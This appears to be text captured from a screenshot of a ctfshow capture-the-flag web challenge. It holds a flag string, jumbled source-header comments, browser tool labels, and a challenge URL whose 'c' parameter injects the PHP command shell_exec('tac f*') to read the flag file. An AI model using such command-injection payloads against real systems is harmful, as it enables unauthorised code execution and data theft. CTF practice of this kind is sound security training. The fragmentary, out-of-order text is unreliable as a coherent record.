 $flag = 'ctfshow{dfa543d3-1e65-4aa9-8061-105287e7b569}'; */ # @link: https://ctfer.com #
@Last Modified by: h1xa # @Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c= echo shell_exec('tac f*');